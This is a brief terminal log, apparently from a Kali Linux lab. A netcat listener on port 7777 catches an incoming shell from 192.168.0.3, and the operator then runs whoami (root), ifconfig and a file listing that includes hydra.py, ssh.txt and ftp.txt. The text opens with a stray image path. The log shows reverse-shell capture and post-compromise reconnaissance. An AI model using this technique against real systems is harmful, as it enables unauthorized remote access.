 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.4] from bogon [192.168.0.3] 35333
whoami
root
ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:0D:00:9E
          inet addr:192.168.0.3  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe0d:9e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:193301 errors:0 dropped:0 overruns:0 frame:0
          TX packets:71678 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:83019064 (79.1 MiB)  TX bytes:6182071 (5.8 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:6209 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6209 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
ssh.txt
hydra.py
JPG
163264.jpg
ftp.txt
-2017-
ack.py
mg.py